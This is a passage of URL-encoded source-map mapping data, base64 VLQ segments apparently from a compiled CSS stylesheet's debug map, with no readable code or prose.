2CUAEK%2COAMG%3BIACI%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CsBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2C0BAjBR%2CUAEK%2COAeI%3BIACG%2CmBAAA%3BIACA%2CoBAAA%3BIACA%2CmBAAA%3B%3BEAHJ%2C0BAjBR%2CUAEK%2COAeI%2CMAKG%3BIACI%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CsBAAA%3B%3BEAEA%2C0BA3BhB%2CUAEK%2COAeI%2CMAKG%2CMAKK%3BIACG%2CeAAA%3B%3BEAXZ%2C0BAjBR%2CUAEK%2COAeI%2CMAeG%3BIACI%2CgCAAA%3BIACA%2CgBAAA%3B%3BEAhCZ%2C0BAFJ%2CUAEK%2COAoCG%3BIACI%2CaAAA%3B%3BEAIR%2C0BA3CJ%2CUA2CK%2CIAAI%3BIACD%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CMAAA%3B%3BEAIJ%2C0BAlDJ%2CUAkDK%2CMACG%3BI5BxOZ%2CeAAA%3B%3BE4B8OQ%2C0BAzDJ%2CUAyDK%3BIACG%2CWAAA%3B%3BEAIJ%2C0BA9DJ%2CUA8DK%3BIACG%2CYAAA%3B%3BEAKZ%2C0BACI%3BIACI%2CcAAA%3B%3BEAOI%2CcAHE%2CSACV%2CSACK%2CKACI%3BIACG%2CWAAA%3B%3BEADJ%2CcAHE%2CSACV%2CSACK%2CKACI%2CSAGK%3BIACE%2CiBAAA%3B%3BE2DhepB%2CMAAM%3BIACF%2CcAAA%3BIACA%2CkBAAA%3B%3BEAFJ%2CMAAM%2CWAIF%2COAAM%3BIACF%2CgBAAA%3B%3BEALR%2CMAAM%2CWAQF%2CMAAK%2CUACC%3BEATV%2CMAAM%2CWAQF%2CMAAK%2CUAEC%3BIACE%2CWAAA%3B%3BEjEmOZ%3BIACI%2CmBAAA%3B%3BEAEA%2CSAAS%2CQAAQ%2CKAAM%3BIACnB%2CSAAA%3B%3BEAJR%2CwBAOI%3BIACI%2CeAAA%3BIACA%2CeAAA%3B%3BEpB9KR%2CmBAGI%2CUAAU%3BIACN%2CUAAA%3B%3BEAaR%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBAGf%2CeAAc%2CIAAI%2CSAAU%3BIAExB%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CuBACI%2CaACI%3BIACI%2CkBAAA%3B%3BEAHZ%2CuBACI%2CaAKI%3BIACI%2CYAAA%3BIACA%2CgBAAA%3B%3BE2B%2BXZ%2CYAEI%3BIACI%2CWAAA%3BIACA%2CkBAAA%3B%3BEAJR%2CYAEI%2CMAII%3BIACI%2CiBAAA%3B%3BEAPZ%2CYAEI%2CMAQI%3BIACI%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2C0BAAA%3B%3BEAKZ%2CsBACI%2CQAAO%3BIAEH%2CcAAA%3BIACA%2CYAAA%3B%3BEAIR%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEALpC%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEAJpC%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BIAExB%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEASZ%3BIACI%2CgBAAA%3B%3BEADJ%2C6BAGI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEAPR%2C6BAUI%3BIACI%2CgBAAA%3B%3BEAIR%3BIACI%2CgBAAA%3BIACA%2CaAAA%3B%3BEAGI%2CoBADJ%2CKACK%3BIACG%2CkBAAA%3B%3BEAGJ%2CoBALJ%2CKAKK%3BIACG%2CiBAAA%3B%3BEAVZ%2CoBAcI%2CMAAM%3BIACF%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAhBR%2CoBAmBI%2CMACI%3BEApBR%2CoBAmBI%2CMAEI%3BIACI%2CiBAAA%3B%3BEAIR%2CoBAAC%2CQACG%3BIACI%2CaAAA%3B%3BEAKZ%2CoBACI%3BIACI%2CeAAA%3BIACA%2CgBAAA%3B%3BEAHR%2CoBAMI%3BIACI%2CkBAAA%3B%3BEAPR%2CoBAUI%3BIACI%2CYAAA%3B%3BEAOI%2CkBAFR%2CMACI%2CKACK%3BEACD%2CkBAHR%2CMACI%2CKAEK%3BIACG%2CeAAA%3B%3BEAKZ%2CkBAAC%2CQAEG%2CKAAI%3BEADR%2CkBAAC%2CSACG%2CKAAI%3BIACA%2CkBAAA%3B%3BEAMA%2CkBAFP%2CWACG%2CKACK%3BEACD%2CkBAHP%2CWACG%2CKAEK%3BEACD%2CkBAJP%2CWACG%2CKAGK%3BIACG%2CkBAAA%3B%3BEAGJ%2CkBARP%2CWACG%2CKAOK%3BIACG%2CiBAAA%3B%3BENhqBhB%2CKAAK%2CKAAK%3BIACN%2CUAAA%3B%3BEADJ%2CKAAK%2CKAAK%2COAMN%2CUACI%3BIACI%2CUAAA%3B%3BEARZ%2CKAAK%2CKAAK%2COAMN%2CUAKI%2COAAM%3BIAEF%2CUAAA%3B%3BEOicZ%3BEACA%3BIACI%2CYAAA%3B%3BEAGJ%2CWAAY%3BIACR%2CcAAA%3B%3BEAGJ%3BIACI%2CSAAA%3BIACA%2CgBAAA%3B%3BEAFJ%2CYAII%2COAAM%3BIACF%2CgCAAA%3BI9BtNR%2CyBAAA%3B%3BE8BiNA%2CYASI%2CQAAO%3BIACH%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAXR%2CYAcI%3BIACI%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BI9BlER%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE8BqET%2CUACM%2CsBACE%3BIACI%2CqBAAA%3B%3BEAHZ%2CUACM%2CsBAKE%2CYAAc%3BIACV%2CYAAA%3BIACA%2CgBAAA%3B%3BEAKZ%3BI0DveA%2CqBAAA%3BIACA%2CkBAAA%3B%3BExFFA%2CiBAAC%3BEACD%2CiBAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CiBAAC%3BIACG%2CWAAA%3B%3BE8BieJ%2CiB0DpeA%3BIxFgPA%2CUAAA%3BIwF9OI%2CeAAA%3BIxF8OJ%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BERodA%2CiB0DpeA%2CelDoOE%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CiBkDtBA%2CelDsBC%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC9NQ%2CO%5C%2FC8NR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtRI%2CiBkDnCJ%2CelDkCC%2CMACI%3BItC6ML%2CcAAA%3B%3BEsCvMI%2CiBkDzCJ%2CelDwCC%2COACI%3BItCuML%2CcAAA%3B%3BEwFqEA%2CiBArTA%2CeAqTC%3BIxFrED%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEkDqSA%2CiBArTA%2CeAqTC%2COlDjFC%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CiBkDtBA%2CeAqTC%2COlD%5C%2FRA%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC%5C%2FNM%2CO%5C%2FC%2BNN%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtRI%2CiBkDnCJ%2CeAqTC%2COlDnRA%2CMACI%3BItC6ML%2CcAAA%3B%3BEsCvMI%2CiBkDzCJ%2CeAqTC%2COlD7QA%2COACI%3BItCuML%2CcAAA%3B%3BE8BoPA%2CiB0D7SA%3BIxFyDA%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3BInD0KA%2CmBAAA%3BIAAA%2CeAAA%3BIAAA%2CeAAA%3BIAAA%2CeAAA%3BIAAA%2CYAAA%3BIwFhDI%2CsBAAA%3BIACA%2CaAAA%3BIACA%2CkBAAA%3BIxF8CJ%2CSAAA%3BIAAA%2CQAAA%3BIAAA%2CkDAAA%3B%3BE8BoPA%2CiB0D7SA%2CGAsBI%3BIxFmCJ%2CSAAA%3BIAAA%2CUAAA%3B%3BEwF3BQ%2CiBA9BR%2CGAsBI%2CGAQK%3BIxF2BT%2CmBAAA%3BIwFzBY%2CeAAA%3B%3BEAuTZ%2CiBAvVA%2CGAuVC%3BEACD%2CiBAxVA%2CGAwVC%3BIACG%2C0BAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3B%3BEAGJ%2CiBAjWA%2CGAiWC%3BIACG%2CiBAAA%3BIxFzSJ%2CyDAAA%3BIwF2SI%2CWAAA%3B%3BEAGJ%2CiBAvWA%2CGAuWC%3BIACG%2CiBAAA%3BIxF%5C%2FSJ%2CyDAAA%3BIwFiTI%2CWAAA%3B%3BEAlCJ%2CiBAxUA%2CGAwUC%3BIxF%5C%2FQD%2CWAAA%3BIAAA%2CUAAA%3B%3BEwFoRA%2CiBA7UA%2CGA6UC%3BIxFpRD%2CUAAA%3BIAAA%2CUAAA%3B%3BEwFZA%2CiBAAC%3BIACG%2CiBAAA%3B%3BEADJ%2CiBAAC%2COAGG%3BIACI%2CcAAA%3B%3BE1D4PR%2CiBAgBI%2CGACI%3BI9BrQR%2CWAAA%3BIAAA%2CqBAAA%3BI8BgRY%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CYAAA%3B%3BEqBnaZ%2CiBrBqZI%2CGACI%2CEqBtZP%3BInDiJD%2CWAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CiBrBgZI%2CGACI%2CEqBjZP%3BInD4ID%2CWAAA%3BIAAA%2CqBAAA%3B%3BEmDvIA%2CiBrB2YI%2CGACI%2CEqB5YP%3BInDuID%2CWAAA%3BIAAA%2CqBAAA%3B%3BE8BoPA%2CiBAkCI%3BIACI%2CeAAA%3B%3BEAnCR%2CiBAsCI%3BIACI%2CaAAA%3B%3BEAvCR%2CiBA0CI%2CQAAO%3BI2CvVX%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2C4BAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIzEgDA%2CgBAAA%3BIAAA%2CWAAA%3B%3BEyE7CA%2CiB3C2UI%2CQAAO%2CO2C3UV%3BEACD%2CiB3C0UI%2CQAAO%2CO2C1UV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CiB3CqUI%2CQAAO%2CO2CrUV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CiB3CgUI%2CQAAO%2CO2ChUV%3BEACD%2CiB3C%2BTI%2CQAAO%2CO2C%5C%2FTV%3BEACD%2CQAAQ%2CUAAW%2CkB3C8Tf%2CQAAO%3BI2C7TP%2CoBAAA%3BIzE%2BBJ%2CYAAA%3B%3BE8BoPA%2CiBA%2BCI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CaAAA%3B%3BEQrcR%2CiBRwcK%2COACG%2CQAAO%2COQzcd%3BItCgKD%2CS%2BC%5C%2FNM%2CO%5C%2FC%2BNN%3B%3BE8BwSI%2CiBAAC%2COAQG%3BIACI%2CcAAA%3B%3BEA7DZ%2CiBAiEI%3BIACI%2CaAAA%3B%3BEAKJ%2COAAC%2CMACK%2CUAAO%3BI9B5TjB%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3BIrBweY%2CYAAA%3BIACA%2CiBAAA%3B%3BEAJR%2COAAC%2CMACK%2CUAAO%2CMqBhef%3BIACE%2CqBAAA%3BIACA%2CmBAAA%3B%3BErB6dA%2COAAC%2CMACK%2CUAAO%2CMAKH%3BIACE%2CkBAAA%3B%3BEAEA%2COATX%2CMACK%2CUAAO%2CMAKH%2CKAGG%3BEATb%2COAAC%2CMACK%2CUAAO%2CMAKH%2CKAII%3BIACE%2CqBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%2COAfX%2CMACK%2CUAAO%2CMAKH%2CKASG%2CQACG%3BI9B3UpB%2CWAAA%3BIAAA%2CiBAAA%3B%3BE8BmVgB%2COAxBX%2CMACK%2CUAAO%2CMAsBH%2CsBACG%3BIACG%2CSAAS%2CgBAAT%3BIACA%2CqBAAA%3BIACA%2CoBAAA%3B%3BEAIA%2COA%5C%2FBf%2CMACK%2CUAAO%2CMAsBH%2CsBAOG%2CWACI%3BIACG%2CaAAA%3B%3BEAhCpB%2COAAC%2CMACK%2CUAAO%2CMAoCH%2CoBAAoB%3BIAClB%2CaAAA%3B%3BEAKZ%2COAAC%3BIACG%2CoBAAA%3B%3BEAIR%3BIACI%2CwBAAA%3B%3BEADJ%2CKAGI%3BIACI%2CmBAAA%3B%3BEAIR%3BIACI%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CmCAAA%3B%3BEAHJ%2CaAKM%3BEALN%2CaAMM%3BEANN%2CaAOM%3BIACE%2CsBAAA%3BIACA%2CWAAA%3B%3BEAIR%3BI9BhYA%2CmBAAA%3BI8BkYI%2CgBAAA%3BIACA%2CoBAAA%3B%3BEAHJ%2CYAKI%2CUACI%2CSACI%2CGAAE%3BIACE%2CaAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3B%3BEAEA%2CYARZ%2CUACI%2CSACI%2CGAAE%2CSAMG%3BEACD%2CYATZ%2CUACI%2CSACI%2CGAAE%2CSAOG%3BIACG%2CYAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CYAhBZ%2CUACI%2CSACI%2CGAAE%2CSAcG%3BI9BrZjB%2CyDAAA%3B%3BE8ByZgB%2CYApBZ%2CUACI%2CSACI%2CGAAE%2CSAkBG%3BI9BzZjB%2CyDAAA%3BI8B2ZoB%2CqBAAA%3B%3BEAQhB%2COAAC%3BIACG%2CgBAAA%3B%3BEADJ%2COAAC%2CQAGG%3BIACI%2CYAAA%3B%3BEAJR%2COAAC%2CQAOG%3BIACI%2CmBAAA%3B%3BEARR%2COAAC%2CQAWG%2CUAAS%3BIACL%2CcAAA%3BIACA%2CSAAA%3B%3BEAbR%2COAAC%2CQAgBG%3BIACI%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAnBR%2COAAC%2CQAgBG%2COAKI%3BIACI%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3BIACA%2CUAAA%3B%3BEA1BZ%2COAAC%2CQAgBG%2COAaI%3BEA7BR%2COAAC%2CQAgBG%2COAcI%3BIACI%2CeAAA%3B%3BE2DzqBhB%2CgBACI%2CWACI%3BIACI%2CcAAA%3B%3BECuRI%2CcAJF%2CSACV%2CSACK%2CKACI%2CKACI%2CMACG%3BIACI%2CcAAA%3B%3BEAKZ%2CcAXE%2CSACV%2CSACK%2CKASI%3BIACG%2CqBAAA%3B%3BEAGJ%2CcAfE%2CSACV%2CSACK%2CKAaI%3BIACG%2CgBAAA%3B%3BEADJ%2CcAfE%2CSACV%2CSACK%2CKAaI%2CQAGK%3BIACE%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEAnBZ%2CcAFM%2CSACV%2CSACK%2CKAuBG%3BIACI%2CcAAA%3B%3BEAxBR%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUAGI%2COAAM%3BEA1Bd%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUAII%3BIACI%2CmBAAA%3BIACA%2CsBAAA%3B%3BEA7BZ%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUASI%2COAAM%3BIACF%2CmBAAA%3B%3BEAjCZ%2CcAFM%2CSACV%2CSACK%2CKAqCG%2CYACI%3BIACI%2CSAAA%3B%3BEAvCZ%2CcAFM%2CSACV%2CSACK%2CKAqCG%2CYAKI%3BIACI%2CgBAAA%3B%3BEA3CZ%2CcAFM%2CSACV%2CSACK%2CKA%2BCG%3BIACI%2CWAAA%3B%3BEAMhB%2CqBACI%3BIACI%2CWAAA%3B%3BEAIR%2CqBACI%3BI1F9GJ%2CgBAAA%3BIAAA%2CsBAAA%3BIAAA%2C4CAAA%3BI0FoHQ%2CgBAAA%3BIACA%2COAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbR%2CqBACI%2CoBAcI%3BIACI%2CiBAAA%3B%3BEvF4Yd%2CYAAC%2CoBACA%2CsBACC%2CgBACC%2CgBACC%3BIACC%2CkBAAA%3BIACA%2CkBAAA%3B%3BEANL%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBACC%2CqBACC%3BIACC%2CwBAAA%3BIACA%2CmBAAA%3B%3BEAbN%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBACC%2CqBAKC%2CwBACC%2COACC%2CMACC%3BIACC%2CiBAAA%3B%3BEAnBT%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBAiBC%3BIACC%2CYAAA%3B%3BEAKF%2CYAhCF%2CoBACA%2CsBA8BC%2CeACE%2CeACA%3BIACC%2CeAAA%3B%3BEAlCL%2CYAAC%2CoBAuCA%3BIAQC%2CgBAAA%3BIACA%2CkBAAA%3B%3BEANE%2CYA1CH%2CoBAuCA%2CkBACC%2COACC%2COACE%3BIACA%2CuBAAA%3B%3BEA3CL%2CYAAC%2CoBAkDA%2CUAAS%3BIACR%2CWAAA%3BIACA%2C4BAAA%3B%3BEApDF%2CYAAC%2CoBAsDA%2CWAAa%2CsBAAoB%3BIAChC%2CkBAAA%3B%3BEwFz2BA%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYATK%2CcAAc%2CgBAEvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAbK%2CcAAc%2CgBAEvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAdZ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAtBhB%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEAzBpB%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQA4BH%3BIACI%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAlCZ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAmCH%3BIACI%2CQAAA%3BIACA%2CWAAA%3B%3BEAIZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQACH%2CcAAa%3BIACT%2CQAAA%3BIACA%2CiBAAA%3B%3BEAJZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQAKH%3BIACI%2CQAAA%3B%3BEAPZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQAQH%3BIACI%2CQAAA%3B%3BEAKZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%3BIACF%2CaAAA%3B%3BEC5DR%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYAVK%2CcAAc%2CgBAGvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAdK%2CcAAc%2CgBAGvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAfZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAvBhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEA1BpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3B%3BEAlCZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAKI%2CQAAO%3BIACH%2CSAAA%3BIACA%2CUAAA%3B%3BEAtChB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAKI%2CQAAO%2CMAIH%2CGAAE%3BIACE%2CaAAA%3B%3BEAzCpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAcI%3BEA7CZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAeI%3BEA9CZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAgBI%3BIACI%2CaAAA%3BIACA%2CYAAA%3B%3BEAjDhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAqBI%2CkBACI%2CEAAC%2COAAO%3BIACJ%2CaAAA%3BIACA%2CmBAAA%3B%3BEAvDpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAqBI%2CkBAMI%2CSAAQ%3BIACJ%2CiBAAA%3B%3BEA3DpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA6DH%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CSAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3B%3BEArEZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA6DH%2CcAOI%2CSAAS%3BIACL%2CWAAA%3B%3BEAxEhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAyEH%2CcAAa%3BIACT%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3B%3BEAIZ%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2CMAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%3BIACH%2CiBAAA%3B%3BEAHR%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%3BIACI%2CWAAA%3BIACA%2CQAAA%3BIACA%2CkBAAA%3B%3BEAPZ%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAII%3BIACI%2CaAAA%3B%3BEAThB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAOI%2CQAAO%3BIACH%2CQAAA%3B%3BEAZhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAUI%3BIACI%2CQAAA%3B%3BEAfhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAiBH%3BIAKI%2CQAAA%3BIACA%2CiBAAA%3BIACA%2CMAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEARA%2CYApBC%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAiBH%2CcACK%3BIACG%2CiBAAA%3BIACA%2CmBAAA%3B%3BEAtBhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQA6BH%3BIACI%2CiBAAA%3BIACA%2CQAAA%3B%3BECtHZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYARK%2CcAAc%2CgBACvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAZK%2CcAAc%2CgBACvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAbZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEArBhB%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEAxBpB%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQA4BH%3BIACI%2CiBAAA%3B%3BEA9BZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAgCH%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3B%3BEApCZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAgCH%2CcAII%3BIACI%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3B%3BEAMhB%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%3BIACH%2CaAAA%3B%3BEChDP%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%3BIACF%2CaAAA%3BIACA%2CmBAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYATK%2CcAAc%2CgBAGvB%2COAAM%2COAMD%3BIACG%2CaAAA%3B%3BEAGJ%2CYAbK%2CcAAc%2CgBAGvB%2COAAM%2COAUD%3BIACG%2CaAAA%3B%3BEAdZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAcF%2CSAAQ%3BIACJ%2CaAAA%3B%3BEAlBZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAkBF%3BEArBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAmBF%3BEAtBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAoBF%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3B%3BEA5BZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%3BEA%5C%2FBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%3BIACI%2CkBAAA%3B%3BEAjCZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%3BEApClB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%3BIACE%2CYAAA%3BIACA%2COAAA%3B%3BEAEA%2CYAxCP%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%2CSAIG%3BEAAD%2CYAxCP%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%2CSAIG%3BEACD%2CYAzCP%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%2CSAKG%3BEAAD%2CYAzCP%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%2CSAKG%3BIACG%2CYAAA%3BIACA%2CUAAA%3B%3BEA3CxB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%3BIACL%2CSAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3B%3BEApDZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%2CMAKL%2CGAAE%2CMAAM%3BIACJ%2CgBAAA%3B%3BEAvDhB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%2CMAQL%2CkBACI%2CeACI%2CQAAO%3BIACH%2CcAAA%3B%3BEA5DxB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAgEF%3BIACI%2CiBAAA%3B%3BEApEZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAoEF%3BIACI%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2C2BAAA%3B%3BEA5EZ%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO